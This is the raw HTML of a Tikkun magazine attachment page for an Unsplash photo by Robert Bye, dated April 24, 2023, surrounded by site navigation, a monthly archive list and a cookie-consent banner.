					<a itemprop="url" href="https://www.tikkun.org/">
						<span class="sitename" itemprop="name">Tikkun</span>
						<span class="tagline" itemprop="description"> - The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World</span>
					</a>
				</h2>
			<a itemprop="url" href="https://www.tikkun.org/"><img class="header_img" src="" alt="" /></a>	<span class="tagline" itemprop="description">
	The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World	</span>

	<!-- Sidebar: header-widget --><aside id="custom_html-34" class="widget_text widget widget-1 odd default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="engagement-buttons">
<a href="https://www.tikkun.org/archives"><button id="home-magazine">Read Our Magazine
	</button></a>
	<a href="https://anchor.fm/imaginewithus"><button id="home-subscribe">Our Podcast</button></a>
</div>
</div></aside></header>
<header class="print-header nocontent">
	<p>
		<strong>Tikkun</strong>
		(https://www.tikkun.org/robert-bye-6plb5skwiiy-unsplash/)
	</p>
</header>
<nav id="main-nav" class="navbar clearfix">
	<div class="navbar-inner">
		<div class="container">
			
						
			<div class="nav-shelf">
				<ul class="nav">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
				</ul>

			</div>
			
						
		</div>
	</div>
</nav>
<nav id="secondary-nav" class="clearfix">
	<div id="topics-bar" class="span12 hidden-phone">
		<ul id="menu-category-navigation" class="menu"><li id="menu-item-34849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34849"><a href="https://www.tikkun.org/category/politics__society/">Politics &#038; Society</a></li>
<li id="menu-item-34850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34850"><a href="https://www.tikkun.org/category/ecological-transformation/">Ecological Transformation</a></li>
<li id="menu-item-34851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34851"><a href="https://www.tikkun.org/category/justice-for-all/">Justice for All</a></li>
<li id="menu-item-34854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34854"><a href="https://www.tikkun.org/category/israel_palestine/">Israel/Palestine</a></li>
<li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34858"><a href="https://www.tikkun.org/category/emancipatory-spirituality/">Emancipatory Spirituality</a></li>
<li id="menu-item-40411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40411"><a href="https://www.tikkun.org/category/jewish_wisdom/">Jewish Wisdom</a></li>
<li id="menu-item-42063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42063"><a href="https://www.tikkun.org/category/global_capitalism/">Global Capitalism</a></li>
<li id="menu-item-34852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34852"><a href="https://www.tikkun.org/category/arts-cultural-critique/">Arts &#038; Cultural Critique</a></li>
<li id="menu-item-2492089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492089"><a href="https://www.tikkun.org/category/reviews-of-books-films/">Reviews of Books &amp; Films</a></li>
</ul>	</div>
</nav>


		<div id="main" class="row-fluid clearfix">

		
		<div id="content" class="row-fluid" role="main">

			
				<article id="post-3095040" class="post-3095040 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">robert-bye-6PLB5SKWiIY-unsplash</h1>

						<div class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="11:15 am">April 24, 2023</abbr></span> at <a href="https://www.tikkun.org/wp-content/uploads/2023/04/robert-bye-6PLB5SKWiIY-unsplash.jpg" title="Link to full-size image">640 &times; 427</a> in <a href="https://www.tikkun.org/robert-bye-6plb5skwiiy-unsplash/" title="Return to robert-bye-6PLB5SKWiIY-unsplash" rel="gallery">robert-bye-6PLB5SKWiIY-unsplash</a>													</div><!-- .entry-meta -->

					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								<img width="640" height="427" src="https://www.tikkun.org/wp-content/uploads/2023/04/robert-bye-6PLB5SKWiIY-unsplash.jpg" class="attachment-848x1024 size-848x1024" alt="" decoding="async" fetchpriority="high" srcset="https://www.tikkun.org/wp-content/uploads/2023/04/robert-bye-6PLB5SKWiIY-unsplash.jpg 640w, https://www.tikkun.org/wp-content/uploads/2023/04/robert-bye-6PLB5SKWiIY-unsplash-336x224.jpg 336w" sizes="(max-width: 640px) 100vw, 640px" />
																<div class="entry-caption">
									<p>Photo by <a href="https://unsplash.com/@robertbye?utm_source=unsplash&#038;utm_medium=referral&#038;utm_content=creditCopyText">Robert Bye</a> on <a href="https://unsplash.com/photos/6PLB5SKWiIY?utm_source=unsplash&#038;utm_medium=referral&#038;utm_content=creditCopyText">Unsplash</a></p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
							<p>Photo by <a href="https://unsplash.com/@robertbye?utm_source=unsplash&#038;utm_medium=referral&#038;utm_content=creditCopyText">Robert Bye</a> on <a href="https://unsplash.com/photos/6PLB5SKWiIY?utm_source=unsplash&#038;utm_medium=referral&#038;utm_content=creditCopyText">Unsplash</a></p>
						</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post-3095040 -->

			</div><!--/ #content .grid_12-->

	</div> <!-- #main -->

</div><!-- #page -->

<div class="before-footer-wrapper nocontent">
	<div id="before-footer">
		<!-- Sidebar: before-footer --><aside id="block-35" class="widget widget-1 odd widget_block clearfix"><a href="https://anchor.fm/imaginewithus">Our Podcast
Imagine with Us</a></aside>	</div>
</div>

<div class="footer-bg clearfix nocontent">
	<footer id="site-footer">

		
<div id="supplementary" class="row-fluid _3col-equal">
	<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-1 --><aside id="nav_menu-5" class="widget widget-1 odd default widget_nav_menu clearfix"><h3 class="widgettitle">Tikkun.org</h3><div class="menu-primary-navigation-bar-container"><ul id="menu-primary-navigation-bar-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul></div></aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-2 --><aside id="archives-2" class="widget widget-1 odd default widget_archive clearfix"><h3 class="widgettitle">Navigate by Month</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Navigate by Month</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.tikkun.org/2025/01/'> January 2025 </option>
	<option value='https://www.tikkun.org/2024/06/'> June 2024 </option>
	<option value='https://www.tikkun.org/2024/04/'> April 2024 </option>
	<option value='https://www.tikkun.org/2024/03/'> March 2024 </option>
	<option value='https://www.tikkun.org/2024/02/'> February 2024 </option>
	<option value='https://www.tikkun.org/2024/01/'> January 2024 </option>
	<option value='https://www.tikkun.org/2023/12/'> December 2023 </option>
	<option value='https://www.tikkun.org/2023/11/'> November 2023 </option>
	<option value='https://www.tikkun.org/2023/10/'> October 2023 </option>
	<option value='https://www.tikkun.org/2023/09/'> September 2023 </option>
	<option value='https://www.tikkun.org/2023/08/'> August 2023 </option>
	<option value='https://www.tikkun.org/2023/07/'> July 2023 </option>
	<option value='https://www.tikkun.org/2023/06/'> June 2023 </option>
	<option value='https://www.tikkun.org/2023/05/'> May 2023 </option>
	<option value='https://www.tikkun.org/2023/04/'> April 2023 </option>
	<option value='https://www.tikkun.org/2023/03/'> March 2023 </option>
	<option value='https://www.tikkun.org/2023/02/'> February 2023 </option>
	<option value='https://www.tikkun.org/2023/01/'> January 2023 </option>
	<option value='https://www.tikkun.org/2022/12/'> December 2022 </option>
	<option value='https://www.tikkun.org/2022/11/'> November 2022 </option>
	<option value='https://www.tikkun.org/2022/10/'> October 2022 </option>
	<option value='https://www.tikkun.org/2022/09/'> September 2022 </option>
	<option value='https://www.tikkun.org/2022/08/'> August 2022 </option>
	<option value='https://www.tikkun.org/2022/07/'> July 2022 </option>
	<option value='https://www.tikkun.org/2022/06/'> June 2022 </option>
	<option value='https://www.tikkun.org/2022/05/'> May 2022 </option>
	<option value='https://www.tikkun.org/2022/04/'> April 2022 </option>
	<option value='https://www.tikkun.org/2022/03/'> March 2022 </option>
	<option value='https://www.tikkun.org/2022/02/'> February 2022 </option>
	<option value='https://www.tikkun.org/2022/01/'> January 2022 </option>
	<option value='https://www.tikkun.org/2021/12/'> December 2021 </option>
	<option value='https://www.tikkun.org/2021/11/'> November 2021 </option>
	<option value='https://www.tikkun.org/2021/10/'> October 2021 </option>
	<option value='https://www.tikkun.org/2021/09/'> September 2021 </option>
	<option value='https://www.tikkun.org/2021/08/'> August 2021 </option>
	<option value='https://www.tikkun.org/2021/07/'> July 2021 </option>
	<option value='https://www.tikkun.org/2021/06/'> June 2021 </option>
	<option value='https://www.tikkun.org/2021/05/'> May 2021 </option>
	<option value='https://www.tikkun.org/2021/04/'> April 2021 </option>
	<option value='https://www.tikkun.org/2021/03/'> March 2021 </option>
	<option value='https://www.tikkun.org/2021/02/'> February 2021 </option>
	<option value='https://www.tikkun.org/2021/01/'> January 2021 </option>
	<option value='https://www.tikkun.org/2020/12/'> December 2020 </option>
	<option value='https://www.tikkun.org/2020/11/'> November 2020 </option>
	<option value='https://www.tikkun.org/2020/10/'> October 2020 </option>
	<option value='https://www.tikkun.org/2020/09/'> September 2020 </option>
	<option value='https://www.tikkun.org/2020/08/'> August 2020 </option>
	<option value='https://www.tikkun.org/2020/07/'> July 2020 </option>
	<option value='https://www.tikkun.org/2020/06/'> June 2020 </option>
	<option value='https://www.tikkun.org/2020/05/'> May 2020 </option>
	<option value='https://www.tikkun.org/2020/04/'> April 2020 </option>
	<option value='https://www.tikkun.org/2020/03/'> March 2020 </option>
	<option value='https://www.tikkun.org/2020/02/'> February 2020 </option>
	<option value='https://www.tikkun.org/2020/01/'> January 2020 </option>
	<option value='https://www.tikkun.org/2019/12/'> December 2019 </option>
	<option value='https://www.tikkun.org/2019/11/'> November 2019 </option>
	<option value='https://www.tikkun.org/2019/10/'> October 2019 </option>
	<option value='https://www.tikkun.org/2019/09/'> September 2019 </option>
	<option value='https://www.tikkun.org/2019/08/'> August 2019 </option>
	<option value='https://www.tikkun.org/2019/07/'> July 2019 </option>
	<option value='https://www.tikkun.org/2019/06/'> June 2019 </option>
	<option value='https://www.tikkun.org/2019/05/'> May 2019 </option>
	<option value='https://www.tikkun.org/2019/04/'> April 2019 </option>
	<option value='https://www.tikkun.org/2019/03/'> March 2019 </option>
	<option value='https://www.tikkun.org/2019/02/'> February 2019 </option>
	<option value='https://www.tikkun.org/2019/01/'> January 2019 </option>
	<option value='https://www.tikkun.org/2018/12/'> December 2018 </option>
	<option value='https://www.tikkun.org/2018/11/'> November 2018 </option>
	<option value='https://www.tikkun.org/2018/10/'> October 2018 </option>
	<option value='https://www.tikkun.org/2018/09/'> September 2018 </option>
	<option value='https://www.tikkun.org/2018/08/'> August 2018 </option>
	<option value='https://www.tikkun.org/2018/07/'> July 2018 </option>
	<option value='https://www.tikkun.org/2018/06/'> June 2018 </option>
	<option value='https://www.tikkun.org/2018/05/'> May 2018 </option>
	<option value='https://www.tikkun.org/2018/04/'> April 2018 </option>
	<option value='https://www.tikkun.org/2018/03/'> March 2018 </option>
	<option value='https://www.tikkun.org/2018/02/'> February 2018 </option>
	<option value='https://www.tikkun.org/2018/01/'> January 2018 </option>
	<option value='https://www.tikkun.org/2017/12/'> December 2017 </option>
	<option value='https://www.tikkun.org/2017/11/'> November 2017 </option>
	<option value='https://www.tikkun.org/2017/10/'> October 2017 </option>
	<option value='https://www.tikkun.org/2017/09/'> September 2017 </option>
	<option value='https://www.tikkun.org/2017/08/'> August 2017 </option>
	<option value='https://www.tikkun.org/2017/07/'> July 2017 </option>
	<option value='https://www.tikkun.org/2017/06/'> June 2017 </option>
	<option value='https://www.tikkun.org/2017/05/'> May 2017 </option>
	<option value='https://www.tikkun.org/2017/04/'> April 2017 </option>
	<option value='https://www.tikkun.org/2017/03/'> March 2017 </option>
	<option value='https://www.tikkun.org/2017/02/'> February 2017 </option>
	<option value='https://www.tikkun.org/2017/01/'> January 2017 </option>
	<option value='https://www.tikkun.org/2016/12/'> December 2016 </option>
	<option value='https://www.tikkun.org/2016/11/'> November 2016 </option>
	<option value='https://www.tikkun.org/2016/10/'> October 2016 </option>
	<option value='https://www.tikkun.org/2016/09/'> September 2016 </option>
	<option value='https://www.tikkun.org/2016/08/'> August 2016 </option>
	<option value='https://www.tikkun.org/2016/07/'> July 2016 </option>
	<option value='https://www.tikkun.org/2016/06/'> June 2016 </option>
	<option value='https://www.tikkun.org/2016/05/'> May 2016 </option>
	<option value='https://www.tikkun.org/2016/04/'> April 2016 </option>
	<option value='https://www.tikkun.org/2016/03/'> March 2016 </option>
	<option value='https://www.tikkun.org/2016/02/'> February 2016 </option>
	<option value='https://www.tikkun.org/2016/01/'> January 2016 </option>
	<option value='https://www.tikkun.org/2015/12/'> December 2015 </option>
	<option value='https://www.tikkun.org/2015/11/'> November 2015 </option>
	<option value='https://www.tikkun.org/2015/10/'> October 2015 </option>
	<option value='https://www.tikkun.org/2015/09/'> September 2015 </option>
	<option value='https://www.tikkun.org/2015/08/'> August 2015 </option>
	<option value='https://www.tikkun.org/2015/07/'> July 2015 </option>
	<option value='https://www.tikkun.org/2015/06/'> June 2015 </option>
	<option value='https://www.tikkun.org/2015/05/'> May 2015 </option>
	<option value='https://www.tikkun.org/2015/04/'> April 2015 </option>
	<option value='https://www.tikkun.org/2015/03/'> March 2015 </option>
	<option value='https://www.tikkun.org/2015/02/'> February 2015 </option>
	<option value='https://www.tikkun.org/2015/01/'> January 2015 </option>
	<option value='https://www.tikkun.org/2014/12/'> December 2014 </option>
	<option value='https://www.tikkun.org/2014/11/'> November 2014 </option>
	<option value='https://www.tikkun.org/2014/10/'> October 2014 </option>
	<option value='https://www.tikkun.org/2014/09/'> September 2014 </option>
	<option value='https://www.tikkun.org/2014/08/'> August 2014 </option>
	<option value='https://www.tikkun.org/2014/07/'> July 2014 </option>
	<option value='https://www.tikkun.org/2014/06/'> June 2014 </option>
	<option value='https://www.tikkun.org/2014/05/'> May 2014 </option>
	<option value='https://www.tikkun.org/2014/04/'> April 2014 </option>
	<option value='https://www.tikkun.org/2014/03/'> March 2014 </option>
	<option value='https://www.tikkun.org/2014/02/'> February 2014 </option>
	<option value='https://www.tikkun.org/2014/01/'> January 2014 </option>
	<option value='https://www.tikkun.org/2013/12/'> December 2013 </option>
	<option value='https://www.tikkun.org/2013/11/'> November 2013 </option>
	<option value='https://www.tikkun.org/2013/10/'> October 2013 </option>
	<option value='https://www.tikkun.org/2013/09/'> September 2013 </option>
	<option value='https://www.tikkun.org/2013/08/'> August 2013 </option>
	<option value='https://www.tikkun.org/2013/07/'> July 2013 </option>
	<option value='https://www.tikkun.org/2013/06/'> June 2013 </option>
	<option value='https://www.tikkun.org/2013/05/'> May 2013 </option>
	<option value='https://www.tikkun.org/2013/04/'> April 2013 </option>
	<option value='https://www.tikkun.org/2013/03/'> March 2013 </option>
	<option value='https://www.tikkun.org/2013/02/'> February 2013 </option>
	<option value='https://www.tikkun.org/2013/01/'> January 2013 </option>
	<option value='https://www.tikkun.org/2012/12/'> December 2012 </option>
	<option value='https://www.tikkun.org/2012/11/'> November 2012 </option>
	<option value='https://www.tikkun.org/2012/10/'> October 2012 </option>
	<option value='https://www.tikkun.org/2012/09/'> September 2012 </option>
	<option value='https://www.tikkun.org/2012/08/'> August 2012 </option>
	<option value='https://www.tikkun.org/2012/07/'> July 2012 </option>
	<option value='https://www.tikkun.org/2012/06/'> June 2012 </option>
	<option value='https://www.tikkun.org/2012/05/'> May 2012 </option>
	<option value='https://www.tikkun.org/2012/04/'> April 2012 </option>
	<option value='https://www.tikkun.org/2012/03/'> March 2012 </option>
	<option value='https://www.tikkun.org/2012/02/'> February 2012 </option>
	<option value='https://www.tikkun.org/2012/01/'> January 2012 </option>
	<option value='https://www.tikkun.org/2011/12/'> December 2011 </option>
	<option value='https://www.tikkun.org/2011/11/'> November 2011 </option>
	<option value='https://www.tikkun.org/2011/10/'> October 2011 </option>
	<option value='https://www.tikkun.org/2011/09/'> September 2011 </option>
	<option value='https://www.tikkun.org/2011/08/'> August 2011 </option>
	<option value='https://www.tikkun.org/2011/07/'> July 2011 </option>
	<option value='https://www.tikkun.org/2011/06/'> June 2011 </option>
	<option value='https://www.tikkun.org/2011/05/'> May 2011 </option>
	<option value='https://www.tikkun.org/2011/04/'> April 2011 </option>
	<option value='https://www.tikkun.org/2011/03/'> March 2011 </option>
	<option value='https://www.tikkun.org/2011/02/'> February 2011 </option>
	<option value='https://www.tikkun.org/2011/01/'> January 2011 </option>
	<option value='https://www.tikkun.org/2010/12/'> December 2010 </option>
	<option value='https://www.tikkun.org/2010/11/'> November 2010 </option>
	<option value='https://www.tikkun.org/2010/10/'> October 2010 </option>
	<option value='https://www.tikkun.org/2010/09/'> September 2010 </option>
	<option value='https://www.tikkun.org/2010/08/'> August 2010 </option>
	<option value='https://www.tikkun.org/2010/07/'> July 2010 </option>
	<option value='https://www.tikkun.org/2010/06/'> June 2010 </option>
	<option value='https://www.tikkun.org/2010/05/'> May 2010 </option>
	<option value='https://www.tikkun.org/2010/04/'> April 2010 </option>
	<option value='https://www.tikkun.org/2010/03/'> March 2010 </option>
	<option value='https://www.tikkun.org/2010/02/'> February 2010 </option>
	<option value='https://www.tikkun.org/2010/01/'> January 2010 </option>
	<option value='https://www.tikkun.org/2009/11/'> November 2009 </option>
	<option value='https://www.tikkun.org/2009/09/'> September 2009 </option>
	<option value='https://www.tikkun.org/2009/07/'> July 2009 </option>
	<option value='https://www.tikkun.org/2009/03/'> March 2009 </option>
	<option value='https://www.tikkun.org/2008/05/'> May 2008 </option>
	<option value='https://www.tikkun.org/2007/11/'> November 2007 </option>
	<option value='https://www.tikkun.org/2007/07/'> July 2007 </option>
	<option value='https://www.tikkun.org/2007/05/'> May 2007 </option>
	<option value='https://www.tikkun.org/2007/03/'> March 2007 </option>
	<option value='https://www.tikkun.org/2006/11/'> November 2006 </option>
	<option value='https://www.tikkun.org/2006/09/'> September 2006 </option>
	<option value='https://www.tikkun.org/2006/05/'> May 2006 </option>
	<option value='https://www.tikkun.org/2006/03/'> March 2006 </option>
	<option value='https://www.tikkun.org/2006/01/'> January 2006 </option>
	<option value='https://www.tikkun.org/2005/07/'> July 2005 </option>
	<option value='https://www.tikkun.org/2005/05/'> May 2005 </option>
	<option value='https://www.tikkun.org/2005/03/'> March 2005 </option>
	<option value='https://www.tikkun.org/2005/01/'> January 2005 </option>
	<option value='https://www.tikkun.org/2004/11/'> November 2004 </option>
	<option value='https://www.tikkun.org/2004/09/'> September 2004 </option>
	<option value='https://www.tikkun.org/2004/07/'> July 2004 </option>
	<option value='https://www.tikkun.org/2003/09/'> September 2003 </option>
	<option value='https://www.tikkun.org/2003/07/'> July 2003 </option>
	<option value='https://www.tikkun.org/2003/05/'> May 2003 </option>
	<option value='https://www.tikkun.org/2002/11/'> November 2002 </option>
	<option value='https://www.tikkun.org/2002/09/'> September 2002 </option>
	<option value='https://www.tikkun.org/2002/07/'> July 2002 </option>
	<option value='https://www.tikkun.org/2002/03/'> March 2002 </option>
	<option value='https://www.tikkun.org/2002/01/'> January 2002 </option>
	<option value='https://www.tikkun.org/2001/09/'> September 2001 </option>
	<option value='https://www.tikkun.org/2001/07/'> July 2001 </option>
	<option value='https://www.tikkun.org/2001/05/'> May 2001 </option>
	<option value='https://www.tikkun.org/2001/03/'> March 2001 </option>
	<option value='https://www.tikkun.org/2000/11/'> November 2000 </option>
	<option value='https://www.tikkun.org/2000/01/'> January 2000 </option>
	<option value='https://www.tikkun.org/1999/11/'> November 1999 </option>
	<option value='https://www.tikkun.org/1999/09/'> September 1999 </option>
	<option value='https://www.tikkun.org/1998/11/'> November 1998 </option>
	<option value='https://www.tikkun.org/1998/05/'> May 1998 </option>
	<option value='https://www.tikkun.org/1998/01/'> January 1998 </option>
	<option value='https://www.tikkun.org/1997/11/'> November 1997 </option>
	<option value='https://www.tikkun.org/1997/07/'> July 1997 </option>
	<option value='https://www.tikkun.org/1996/09/'> September 1996 </option>
	<option value='https://www.tikkun.org/1996/05/'> May 1996 </option>
	<option value='https://www.tikkun.org/1995/03/'> March 1995 </option>
	<option value='https://www.tikkun.org/1994/11/'> November 1994 </option>
	<option value='https://www.tikkun.org/1994/09/'> September 1994 </option>
	<option value='https://www.tikkun.org/1994/07/'> July 1994 </option>
	<option value='https://www.tikkun.org/1994/01/'> January 1994 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-3 --><aside id="search-2" class="widget widget-1 odd default widget_search clearfix"><h3 class="widgettitle">Search Tikkun</h3><form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
	<div class="input-append">
		<input type="text" placeholder="Search" class="searchbox search-query" value="" name="s" /><button type="submit" name="search submit" class="search-submit btn">Go</button>
	</div>
</form>
</aside></div>
</div>
<div id="boilerplate">
	<div class="row-fluid clearfix">
		<div class="span6">
			<ul id="footer-social" class="social-icons">
				<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>			</ul>
			<div class="footer-bottom clearfix">

				<!-- If you enjoy this theme and use it on a production site we would appreciate it if you would leave the credit in place. Thanks :) -->
				<p class="footer-credit">&copy; Copyright 2025, Tikkun Magazine</p>
											</div>
		</div>

		<div class="span6 right">
						<p class="footer-credit footer-credit-padding-inn-logo-missing">Built with the <a href="https://largo.inn.org/">Largo WordPress Theme</a> from the <a href="https://inn.org">Institute for Nonprofit News</a>.</p>
		</div>
	</div>

	<p class="back-to-top visuallyhidden"><a href="#top">Back to top &uarr;</a></p>
</div>

	</footer>
</div>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
